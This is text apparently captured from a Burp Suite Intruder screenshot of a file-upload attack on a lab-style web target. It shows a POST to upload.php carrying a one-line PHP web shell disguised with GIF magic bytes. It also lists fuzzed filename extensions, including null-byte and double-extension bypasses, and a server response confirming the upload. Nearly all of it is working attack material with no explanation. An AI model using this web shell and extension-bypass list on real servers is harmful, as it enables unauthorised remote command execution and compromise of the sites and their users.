 Sniper attack
Target http://94.237.57.211:54611
Positions Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 94.237.57.211:54611
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------7210510823
9 Content-Length: 254
10 Origin: http://94.237.57.211:54611
11 Connection: keep-alive
12 Referer: http://94.237.57.211:54611/
13 Priority: u=0
14
15 -----------------------------72105108237475715832117396830
16 Content-Disposition: form-data; name="uploadFile"; filename="test§.php§"
17 Content-Type: image/png
18
19 GIF8
20 <?php system($_GET["cmd"]); ?>
21 -----------------------------72105108237475715832117396830--
22
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload
17 .php\x00.gif
19 .php\x00.png
21 .php\x00.jpg
10 .pht
11 .phar
13 .pgif
14 .phtml
15 .phtm
0
1 .jpeg.php
2 .jpg.php
3 .png.php
4 .php
5 .php3
6 .php4
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 13:31:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=99
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded